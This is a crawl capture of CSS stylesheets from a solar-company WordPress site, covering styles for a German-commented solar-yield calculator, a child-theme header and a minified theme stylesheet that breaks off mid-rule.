.solarrechner-wrapper .btn-solar:hover { background-color: #005a8d; }
.solarrechner-wrapper #error-message { color: red; margin-top: 10px; }

/* ******************* Ausgabe der Ergebnis Tabelle ********************** */

.table-wrapper {
  width: 100%;
  max-width: 500px;
  padding: 8px;
  padding-top: 0; /* Falls vorhanden */
  margin-top: 0; /* Setze das explizit */
  border: 2px solid #ddd;
  border-radius: 10px;
  background: #fff;
  margin-bottom: 2rem; /* Abstand zum Donut */  
}

.responsive-table {
  width: 100%;
  padding-top: 0; /* Falls vorhanden */
  margin-top: 0; /* Setze das explizit */
  max-width: 100%;
  min-width: 300px; 
  overflow-x: auto;  
}

.responsive-table td {
  padding: 5px 8px; /* Hier steuern wir den Abstand in der Zelle */
  line-height: 1.0; /* Mehr Luft innerhalb der Zeile             */
}

.responsive-table tr:nth-child(even) td {
  background-color: #f5f5f5;          /* Wechselnde Hintergrundfarbe (schöner Look) */
}

.responsive-table tr:nth-child(13) td { /* hinterlegt die 12. Zeile Rendite in Blau  */
  background-color: #007cba;
  color: white;
}

.responsive-table tr:nth-child(14) td { /* hinterlegt die 13. Zeile in Blau */
  background-color: #4caf50;
  color: white;
}

.responsive-table tr:nth-child(15) td { /* hinterlegt die 14. Zeile in Gelb */
  background-color: yellow;
  color: black;
}

.responsive-table tr td:nth-child(1){   /* die Schrift in der ersten Spalte/Column Fett */
  font-weight: 600;
}

.responsive-table tr td:nth-child(2) {  /* die Zahlen in der zweiten Spalte/Column werden rechtsbündig ausgegeben */
  text-align: right;
}

.responsive-columns {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
  gap: 10px;
  width: 100%;
}

.responsive-column {
  box-sizing: border-box;
  padding: 10px;
  flex: 1 1 100%;  
}

.chart-wrapper {  /* das ist der Rahmen um den Donut, wenn man das will */
  width: 100%;
  max-width: 600px;
  margin: 0;
  padding: 0px;
  /*
  border: 2px solid #ddd;
  border-radius: 10px;
  background: #fff;
  */
}

.backend-werte {
  background: #eef7ff;
  padding: 15px;
  margin-top: 20px;
  border-left: 5px solid #0073aa;
}
.backend-werte h3 {
  margin-top: 0;
}

#pvChart { /* Größe des Donuts im Desktop */
  max-width: 100%;
  width: 100%;
  height: auto;
  min-height: 165px;
  max-height: 330px;
  aspect-ratio: 1 / 1;
}


.full-width-canvas {
  margin-top: 10px;
  margin-bottom: 40px;    /* Abstand NACH unten für Folgechart */
  text-align: center;
  width: 100%;
  padding: 10px 0;
}

.full-width-canvas canvas {
  margin-top: 10px;       /* größerer Abstand nach oben */
  min-height: 400px;
  max-width: 100%;
  height: auto;
  display: block;
}

#vergleichLineChart {
  margin-top: 10px;
}

.vergleichstabelle {
  margin-top: 20px;       /* größerer Abstand nach oben */
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
}

.vergleichstabelle th,
.vergleichstabelle td {
  border: 1px solid #ccc;  
  padding: 8px;
  text-align: right;
}

.vergleichstabelle td:first-child,
.vergleichstabelle th:first-child {
  text-align: left;
  font-weight: bold;
}

.vergleichstabelle td:last-child {
  padding-right: 8px; /* Oder dein gewünschter Wert */
}

.zeile-3 { background-color: #007cba; color: white; }  /* Rendite */
.zeile-4 { background-color: #4caf50; color: white; }  /* Gewinn */
.zeile-5 { background-color: yellow; color: black; }   /* Amortisation */

.solar-toolbar {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 10px;
  padding: 10px 0;
}

.solar-toolbar select,
.solar-toolbar button {
  margin: 0;
}

.solar-version {
  font-size: 0.9em;
  color: #666;
}

.waehrung-wrapper {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 8px 12px;
  border-radius: 4px;
  cursor: pointer;
}

.waehrung-select {
  /*background: transparent; */
  max-width: 50%;
  border: none;
  font: inherit;
  padding: 2px 5px;
  cursor: pointer;
}


@media (min-width: 768px) {
  .responsive-column {
    flex: 1 1 48%;
    max-width: 48;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vgosolar.com/wp-content/themes/greenly-child/style.css?ver=4.3
body_size: 209
content:
/**
* Theme Name: Greenly Child
* Description: This is a child theme of Greenly, generated by Merlin WP.
* Author: <a href="https://creativesplanet.com/">Creative's Planet</a>
* Template: vgo
* Version: 4.3
*/

--- FILE ---
content_type: text/css
request_url: https://vgosolar.com/wp-content/cspt-css/theme-style.min.css?ver=323101
body_size: 6880
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.cspt-title-bar-wrapper,.cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#eee;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll}.site-footer,.site-footer.cspt-bg-color-custom:before{background-color:#222;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.cspt-footer-widget-area,.cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#969696;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.cspt-footer-text-area,.cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}body{font-family:Roboto,sans-serif;font-size:16px;line-height:24px;color:#888888;text-transform:none;font-weight:400;font-style:normal}h1{font-family:Asap,sans-serif;font-size:34px;line-height:44px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}h2{font-family:Asap,sans-serif;font-size:30px;line-height:40px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}h3{font-family:Asap,sans-serif;font-size:26px;line-height:36px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}h4{font-family:Asap,sans-serif;font-size:22px;line-height:32px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}h5{font-family:Asap,sans-serif;font-size:18px;line-height:28px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}h6{font-family:Asap,sans-serif;font-size:14px;line-height:24px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,.cspt-heading-subheading .cspt-element-title{font-family:Asap,sans-serif;font-size:40px;line-height:50px;letter-spacing:0;color:#2c2c2c;text-transform:none;font-weight:700;font-style:normal}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading,.cspt-heading-subheading .cspt-element-subtitle{font-family:Asap,sans-serif;font-size:13px;line-height:23px;letter-spacing:1px;color:#86bb46;text-transform:uppercase;font-weight:600;font-style:normal}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:Asap,sans-serif;font-size:18px;line-height:28px;letter-spacing:0;color:#888888;text-transform:none;font-weight:400;font-style:normal}.widget-title{font-family:Asap,sans-serif;font-size:20px;line-height:30px;letter-spacing:0;color:#2c2c2c;text-transform:none;font-weight:700;font-style:normal}.vc_general.vc_btn3,.cspt-ihbox-btn a,.elementor-button{font-family:Roboto,sans-serif;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-weight:700;font-style:normal}.cspt-no-elem-1{font-family:Asap,sans-serif;font-weight:600;font-style:normal}.cspt-no-elem-2{font-family:Asap,sans-serif;font-weight:500;font-style:normal}.cspt-no-elem-3{font-family:"Playfair Display",sans-serif;font-weight:400;font-style:italic}.cspt-header-box-title{font-family:Roboto,sans-serif;font-size:16px;line-height:18px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}.cspt-header-box-content{font-family:Roboto,sans-serif;font-size:13px;line-height:26px;letter-spacing:0;color:#777777;text-transform:none;font-weight:500;font-style:normal}.cspt-navbar div>ul>li>a{font-family:Roboto,sans-serif;font-size:13px;line-height:20px;letter-spacing:.5px;color:#222;text-transform:uppercase;font-weight:700;font-style:normal}.cspt-navbar ul ul a{font-family:Roboto,sans-serif;font-size:14px;line-height:1.5;letter-spacing:0;color:#242424;text-transform:none;font-weight:500;font-style:normal}.cspt-tbar-title{font-family:Asap,sans-serif;font-size:45px;line-height:55px;letter-spacing:0;color:#222;text-transform:none;font-weight:700;font-style:normal}.cspt-tbar-subtitle{font-family:Roboto,sans-serif;font-size:14px;line-height:1.5;letter-spacing:0;color:#222;text-transform:none;font-weight:400;font-style:normal}.cspt-breadcrumb,.cspt-breadcrumb a{font-family:Roboto,sans-serif;font-size:17px;line-height:1.5;letter-spacing:0;color:#222;text-transform:none;font-weight:400;font-style:normal}.cspt-pre-header-wrapper.cspt-bg-color-custom{background-color:#86bb46}.cspt-header-wrapper.cspt-bg-color-custom{background-color:#fff}.cspt-header-menu-area.cspt-bg-color-custom{background-color:#fff}.cspt-sticky-on.cspt-sticky-bg-color-custom{background-color:#fff}.cspt-sticky-on .cspt-navbar div>ul>li>a{color:#333}a{color:#222}a:hover{color:#86bb46}.cspt-title-bar-content,.cspt-title-bar-wrapper{min-height:300px}.cspt-color-globalcolor,.vc_icon_element-color-globalcolor,.cspt-globalcolor,.globalcolor{color:#86bb46}.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,.creativesplanet-ele-team .creativesplanet-overlay{background-color:rgba(134,187,70,.5)}.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),.cspt-pricing-table-style-1 .cspt-ptable-line i,.creativesplanet-ele-fid-style-4 .cspt-fid-sub,.cspt-blogbox-style-4 .cspt-meta-date a,.cspt-testimonial-style-4 span.cspt-designation,.cspt-service-style-3 .cspt-service-category a,.cspt-service-style-3 .cspt-service-icon-wrapper,.cspt-team-style-2 .creativesplanet-box-team-position,.cspt-ihbox-style-1 .vc_btn3 .vc_btn3-icon,.cspt-testimonial-style-2 .creativesplanet-box-desc:after,.cspt-testimonial-style-2 .creativesplanet-box-content:after,.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line,.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a,.creativesplanet-ele-fid-style-1 .cspt-fid-inner,.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon,.site-footer.cspt-color-white .cspt-footer-menu-area a:hover,.cspt-title-bar-content .cspt-breadcrumb a:hover,.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline,.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .cspt-skincolor,.cspt-skincolor,.cspt-blog-classic .cspt-read-more-btn a:hover,.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,.greenly_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,.cspt-blog-classic .cspt-post-title a:hover,.cspt-search-results-right .cspt-post-title a:hover,.cspt-metabox .widgettitle,.error-404:after,.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,.cspt-addressbox,.greenly_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,.cspt-portfolio-line-li:before,.post-navigation .nav-links a:hover,.cspt-footer-menu li a:hover,.reply a,.widget a:hover,.site-footer .widget_recent_entries ul li span,.cspt-blog-meta a:hover,.cspt-blog-classic .entry-title a:hover,.cspt-blog-meta .cspt-meta-author:before,.cspt-blog-meta .cspt-meta-date:before,.cspt-blog-meta .cspt-meta-cat:before,.cspt-blog-meta .cspt-meta-comments:before,.cspt-blog-meta .cspt-meta-tags:before,.cspt-header-style-2 .cspt-header-info-inner>div .cspt-header-box-icon,.cspt-address-con strong{color:#86bb46}.vc_btn3-color-globalcolor.vc_general.vc_btn3,.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,.cspt-pricing-table-style-1 .cspt-ptablebox-main-icon i,.cspt-testimonial-style-4:after,.cspt-element-static_box-style-3 .cspt-static-box-style-3 .cspt-img-wrapper:before,.cspt-testimonial-style-4 .cspt-ihbox-icon-wrapper i,.cspt-sortable-list a.cspt-selected,.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,.scroll-to-top,.single-cspt-team-member .cspt-featured-wrapper:after,.cspt-img-bg-effect-single .vc_single_image-wrapper:after,.cspt-img-bg-effect .vc_single_image-wrapper:after,.cspt-img-bg-effect .vc_single_image-wrapper:before,.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,.widget .download .item-download:first-child,.cspt-service-style-1 .cspt-service-icon-wrapper,.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper,.cspt-testimonial-style-1:after,.error404 .site-content-contain,.post.sticky,.nav-links .page-numbers.current,.nav-links .page-numbers:hover,.cspt-sep-heading:after,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,.post-navigation .nav-links .cspt-prev-title:hover,.post-navigation .nav-links .cspt-next-title:hover,.footer-wrap .footer-social li a:hover,.footer-wrap .widget_tag_cloud a:hover,.footer-wrap .mc4wp-form .btn,.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{background-color:#86bb46}.cspt-pricing-table-style-1 .vc_btn3.vc_btn3-size-md,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before,input:focus,select:focus,textarea:focus,blockquote,.cspt-pricing-table-style-4 .cspt-pricing-table-featured-col .cspt-pricing-table-box{border-color:#86bb46}.cspt-ihbox-style-7,.cspt-sortable-list a.cspt-selected,.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{border-color:#86bb46}.main-form [type=text]::placeholder,.main-form input[type=email]::placeholder,.main-form input[type=password]::placeholder,.main-form input[type=tel]::placeholder,.main-form input[type=url]::placeholder,.main-form select::placeholder,.main-form textarea::placeholder{color:#86bb46;opacity:1}.main-form [type=text]:-ms-input-placeholder{color:#86bb46}.main-form [type=text]::-ms-input-placeholde{color:#86bb46}.site-title{height:120px}.site-title img.cspt-main-logo{max-height:60px}.site-header .cspt-bg-color-globalcolor,.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{background-color:#86bb46}.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:after,body .cspt-service-style-3 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,.cspt-full-btn .vc_btn3 .vc_btn3-icon,.creativesplanet-ele-fid-style-2,.page-links a:hover,.page-links>span,.cspt-page-links a:hover,.cspt-page-links>span,input[type=submit]:hover,a.cspt-link:after,.cspt-search-results-right .cspt-read-more-link a:after,.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after,.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after,.cspt-blog-classic-inner .cspt-read-more-link a:after,body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,.cspt-team-single .cspt-team-social-links a:hover,.cspt-portfolio-style-1 .creativesplanet-icon-box a,.site-footer .widget-title:after,.cspt-element-testimonial-style-2 .col-md-5 .cspt-testimonial-2-inner:before,.cspt-element-testimonial-style-2 .col-md-5 .cspt-testimonial-2-inner:after,.cspt-blog-classic .cspt-meta-cat a,.cspt-service-style-2 .cspt-service-icon-wrapper,.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper,.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{background-color:#86bb46}.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#86bb46!important}.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,.cspt-element-team-style-1 .cspt-carousel-navs a:hover,.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button:hover:after,.cspt-team-style-1 .creativesplanet-box-team-position,.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper,.cspt-testimonial-style-3:after,.cspt-team-style-2 .cspt-team-title a:hover,.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a:hover,.cspt-ihbox-style-5 .cspt-ihbox-subheading h4,.cspt-portfolio-style-1 .cspt-port-cat a,.cspt-portfolio-style-2 .cspt-portfolio-title a:hover,.cspt-element-service-style-1 .cspt-service-category,.cspt-blogbox-style-3 .post-item .cspt-meta-date,.cspt-blogbox-style-3 .post-item .cspt-meta-date a,.cspt-blogbox-style-3 .post-item a.more-link:before,.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:before,.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,.cspt-blogbox-style-2 .post-item .cspt-meta-date,.cspt-blogbox-style-2 .post-item .cspt-meta-date a,.cspt-globalcolor{color:#86bb46}.cspt-globalcolor{color:#86bb46!important}.cspt-element-team-style-1 .cspt-carousel-navs a:hover,.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button:hover,.page-links a:hover,.page-links>span,.cspt-page-links a:hover,.cspt-page-links>span{border-color:#86bb46}.cspt-brdr-btm-effect>.vc_column-inner:before,.cspt-ihbox-style-1:hover,.cspt-team-style-2:hover .creativesplanet-box-content{border-bottom-color:#86bb46}@media (max-width:1200px){.cspt-cart-wrapper{display:none}.cspt-responsive-on .site-title img.cspt-main-logo,.site-title img.cspt-responsive-logo{max-height:50px}.cspt-header-style-2 .cspt-right-side,.cspt-header-info-inner,.something{display:none}.navbar-expand-lg .navbar-nav{-ms-flex-direction:unset!important;flex-direction:unset!important}.cspt-header-menu-area-inner,.cspt-navbar{display:block!important}.nav-menu-toggle{display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;padding:0;font-size:35px;line-height:35px;color:#2c2c2c}.cspt-navbar>div{background-color:#fff}.sub-menu{display:none}.cspt-header-menu-area-wrapper{min-height:auto!important}.closepanel{position:absolute;z-index:99;right:25px;top:25px;display:block;width:30px;height:30px;line-height:30px;border-radius:50%;text-align:center;cursor:pointer;font-size:35px;color:#fff}.admin-bar .closepanel{top:45px}.cspt-navbar>div{background-color:#fff;position:fixed;top:0;right:0;z-index:1000;width:300px;height:100%;padding:0;display:block;background-color:#222;-webkit-transition:transform .4s ease;transition:transform .4s ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden;visibility:hidden;opacity:0}.cspt-navbar>div.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1;overflow-y:scroll}.cspt-navbar>div>ul{padding:90px 0}.cspt-navbar>div>ul li a{color:#fff!important;padding:15px 25px;height:auto;display:inline-block}.cspt-navbar>div>ul ul{padding-left:1em;overflow:hidden;display:none}ul .sub-menu.show,ul .children.show{display:block}.cspt-navbar li{position:relative}.cspt-navbar ul.menu>li{border-bottom:1px solid rgba(204,204,204,.10)}.sub-menu-toggle{display:block;position:absolute;right:15px;top:15px;cursor:pointer}.cspt-navbar ul ul{background-color:transparent!important}.cspt-header-style-2 .cspt-header-top-area>.container,.cspt-header-style-2 .cspt-sticky-logo-no{position:relative}.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,.cspt-header-style-2 .cspt-header-menu-area{position:static!important;width:auto!important}.cspt-header-style-1 .cspt-header-wrapper>.container>.d-flex{position:relative}.cspt-header-style-1 .cspt-header-search-btn{position:absolute;right:60px}.cspt-header-style-1 .site-title img.cspt-main-logo{max-height:46px}.cspt-header-style-3 .cspt-header-wrapper>.container{position:relative}.cspt-header-style-3 .cspt-header-search-btn,.cspt-header-style-3 .cspt-header-button{display:none}.cspt-header-style-4.site-header .cspt-header-wrapper{background-color:#222}.cspt-header-style-4 .nav-menu-toggle{color:#fff}.cspt-header-style-4 .cspt-header-wrapper>.container{position:relative}.cspt-header-style-4 .cspt-header-height-wrapper{min-height:auto!important}.cspt-header-style-5 .cspt-header-content{margin:0 30px;position:relative}.cspt-header-style-5 .cspt-header-search-btn,.cspt-header-style-5 .cspt-pre-header-wrapper{display:none}.cspt-header-search-form-wrapper .search-form{margin:0 70px}.cspt-header-height-wrapper .cspt-responsive-header-bgcolor-blackish .nav-menu-toggle{color:#fff}.cspt-header-height-wrapper .cspt-responsive-header-bgcolor-white .nav-menu-toggle{color:#000}.cspt-header-button{display:none}.site-header .cspt-header-search-btn{margin-right:50px}#masthead.site-header .cspt-header-height-wrapper .cspt-responsive-header-bgcolor-blackish{background-color:#000}#masthead.site-header .cspt-header-height-wrapper .cspt-responsive-header-bgcolor-white{background-color:#fff}.cspt-responsive-logo-yes .cspt-sticky-logo,.cspt-responsive-logo-yes .cspt-main-logo{display:none}.cspt-responsive-logo-yes .cspt-responsive-logo{display:inline-block}}@media (min-width:1200px){.cspt-responsive-logo{display:none}.nav-menu-toggle,.something{display:none}.cspt-sticky-on .site-title img.cspt-main-logo,.site-title img.cspt-sticky-logo,.cspt-sep-sticky-logo{max-height:50px}.cspt-sticky-on.cspt-header-wrapper{box-shadow:0 0 10px rgba(0,0,0,.1)}.cspt-navbar>div>ul>li,.cspt-navbar>div>ul>li>a{line-height:120px!important;height:120px}.cspt-sticky-on .cspt-navbar>div>ul>li,.cspt-sticky-on .cspt-navbar>div>ul>li>a,.cspt-sticky-on .site-title{line-height:68px!important;height:68px}.cspt-navbar ul>li>ul>li.current-menu-item>a,.cspt-navbar ul>li>ul li.current_page_item>a,.cspt-navbar ul>li>ul li.current_page_ancestor>a,.cspt-navbar>div>ul>li:hover>a,.cspt-navbar>div>ul>li.current_page_item>a,.cspt-navbar>div>ul>li.current-menu-parent>a{color:#86bb46}.cspt-navbar ul>li>ul li.current_page_item>a:before,.cspt-navbar ul>li>ul li.current_page_ancestor>a:before,.cspt-navbar ul>li>ul li.current_page_parent>a:before{background-color:#86bb46}.cspt-navbar ul>li>ul li:hover>a{color:#fff!important}.cspt-navbar>div>ul{position:relative;z-index:597}.cspt-navbar>div>ul>li{float:left;min-height:1px;vertical-align:middle;position:relative}.cspt-navbar>div>ul ul{visibility:hidden;position:absolute;top:100%;left:0;z-index:598}.cspt-navbar ul>li:hover>ul{z-index:600}.cspt-navbar>div>ul li ul.cspt-nav-left{left:inherit;right:0}.cspt-navbar>div>ul li ul ul.cspt-nav-left{left:-100%;right:0}.cspt-navbar>div>ul ul li{float:none}.cspt-navbar>div>ul ul ul{top:0;left:100%;width:190px}.cspt-navbar>div>ul ul{margin-top:0}.cspt-navbar>div>ul ul li{font-weight:normal}.cspt-navbar a{display:block;line-height:1em;text-decoration:none}.cspt-navbar>div>ul ul li:hover>a{background-color:#86bb46}.cspt-navbar>ul{*display:inline-block}.cspt-navbar:after,.cspt-navbar ul:after{content:'';display:block;clear:both}.cspt-navbar ul{text-transform:uppercase}.cspt-navbar ul ul{min-width:270px;visibility:hidden;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s;box-shadow:0 10px 40px rgba(0,0,0,.20);border-top:3px solid #86bb46}.cspt-navbar ul>li:hover>ul{visibility:visible;opacity:1}.cspt-navbar ul ul{min-width:270px;opacity:0;visibility:hidden;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s;box-shadow:0 10px 40px rgba(0,0,0,.20);border-top:3px solid #86bb46}.cspt-navbar ul>li:hover>ul{visibility:visible;opacity:1}.cspt-navbar ul>li>ul>li>a{padding:15px 30px}.cspt-navbar ul>li>ul>li:hover>a{padding-left:40px}.cspt-navbar ul>li>ul>li>a:before{position:absolute;content:'';left:18px;top:24px;width:0;height:2px;background-color:transparent;-webkit-transition:all .500s ease-in-out;transition:all .500s ease-in-out}.cspt-navbar ul>li>ul>li:hover>a:before{background-color:rgba(255,255,255,.50);width:10px}.cspt-navbar ul ul a{border-bottom:1px solid rgba(0,0,0,.10);border-top:0 none;line-height:150%;padding:16px 20px}.cspt-navbar ul ul ul{border-top:0 none}.cspt-navbar ul ul li{position:relative}.cspt-navbar ul li.last ul{left:auto;right:0}.cspt-navbar ul li.last ul ul{left:auto;right:99.5%}.cspt-navbar div>ul>li>a{margin:0 20px}.cspt-header-style-1 .cspt-navbar div>ul>li>a{margin:0 16px}.cspt-header-style-2 .cspt-cart-wrapper,.cspt-header-style-2 .cspt-header-search-btn,.cspt-header-menu-area .cspt-navbar div>ul>li,.cspt-header-menu-area .cspt-navbar div>ul>li>a,.cspt-header-menu-area{height:68px;line-height:68px!important}.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div>ul>li,.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div>ul>li>a,.cspt-header-menu-area.cspt-sticky-on{height:68px;line-height:68px!important}.cspt-header-menu-area{position:relative;z-index:9}.cspt-header-style-2 .cspt-navbar>div>ul{border-left:1px solid #eee}.cspt-header-style-2 .cspt-navbar>div>ul>li{border-right:1px solid #eee}.cspt-header-style-2 .cspt-header-button a{font-size:14px;line-height:14px;background-color:#86bb46;color:#fff;letter-spacing:.3px;font-weight:500;display:inline-block;padding:0 30px}.cspt-header-style-2 .cspt-sep-sticky-logo-container{position:absolute;opacity:0}.cspt-header-style-2 .cspt-header-button{background-color:#86bb46}.cspt-header-style-2 .cspt-header-button a:hover{color:#fff;border-color:transparent}.cspt-header-style-2 .cspt-header-search-btn{font-size:24px;line-height:24px;margin-left:20px;position:relative;padding-left:15px;padding-right:15px}.cspt-header-style-2 .cspt-header-search-btn:before{content:"";background-color:#f1f1f1;height:100%;width:1px;position:absolute;left:-2px;top:0}.cspt-header-style-2 .cspt-header-search-btn a{height:100%;font-size:20px;display:block;color:#222}.cspt-header-style-2 .cspt-header-search-btn a:hover{color:#86bb46}.cspt-header-style-3 .cspt-header-overlay{position:absolute;z-index:9;width:100%}.cspt-header-style-3 .cspt-logo-menuarea{background-color:#fff;display:-ms-flexbox!important;display:flex!important;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.cspt-header-style-3 .site-branding{margin-left:30px}.cspt-header-style-3 .cspt-sticky-on .site-branding{margin-left:0}.cspt-header-style-3 .cspt-header-button{background-color:#86bb46;padding:0 45px;margin-left:10px}.cspt-header-style-3 .cspt-cart-link,.cspt-header-style-3 .cspt-header-button a,.cspt-header-style-3 .cspt-header-search-btn a,.cspt-header-style-3 .cspt-header-button,.cspt-header-style-3 .cspt-header-search-btn{line-height:120px!important;height:120px}.cspt-header-style-3 .cspt-header-button a,.cspt-header-style-3 .cspt-header-search-btn a,.cspt-header-style-3 .cspt-header-button,.cspt-header-style-3 .cspt-header-search-btn{-webkit-transition:all 300ms ease;transition:all 300ms ease}.cspt-header-style-3 .cspt-sticky-on .cspt-cart-link,.cspt-header-style-3 .cspt-sticky-on .cspt-header-button a,.cspt-header-style-3 .cspt-sticky-on .cspt-header-search-btn a,.cspt-header-style-3 .cspt-sticky-on .cspt-header-button,.cspt-header-style-3 .cspt-sticky-on .cspt-header-search-btn{line-height:68px!important;height:68px}.cspt-header-style-3 .cspt-header-button a{color:#fff;letter-spacing:.5px;text-transform:uppercase;font-weight:700;font-size:14px;display:inline-block}.cspt-header-style-3 .cspt-header-button a:before{font-family:creativesplanet-base-icons;content:'\e816';color:#fff;opacity:.5;margin-right:10px;font-size:20px;position:relative;top:1px}.cspt-header-style-3 .cspt-pre-header-wrapper{height:65px;line-height:65px}.cspt-header-style-3 .cspt-header-search-btn{margin-right:20px;margin-left:10px}.cspt-header-style-3 .navigation-top{margin-left:auto!important}.cspt-header-style-3 .cspt-navbar div>ul>li>a{margin:0 17px}.cspt-header-style-3 .cspt-pre-header-wrapper .cspt-social-links li a,.cspt-header-style-3 .top-contact{color:#fff}.cspt-header-style-3 .cspt-pre-header-wrapper .cspt-social-links li a:hover{background-color:transparent;color:#86bb46}.cspt-header-style-3 .top-contact i{margin-right:5px}.cspt-header-style-3 .cspt-title-bar-content{padding-top:180px}.cspt-header-style-4 .cspt-header-overlay{position:absolute;z-index:9;width:100%}.cspt-header-style-4 .cspt-bg-color-white{background-color:rgba(255,255,255,.10);border-bottom:1px solid rgba(255,255,255,.13)}.cspt-header-style-4 .cspt-logo-menuarea{display:-ms-flexbox!important;display:flex!important;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.cspt-header-style-4 .cspt-right-box{margin-left:10px;display:flex}.cspt-header-style-4 .cspt-right-box{line-height:120px!important;height:120px}.cspt-header-style-4 .cspt-sticky-on .cspt-right-box{line-height:68px!important;height:68px}.cspt-header-style-4 .cspt-right-box .cspt-header-button a{color:#fff;letter-spacing:.5px;text-transform:uppercase;font-weight:700;font-size:14px;display:inline-block;background-color:#86bb46;padding:14px 15px}.cspt-header-style-4 .navigation-top{margin-left:auto!important}.cspt-header-style-4 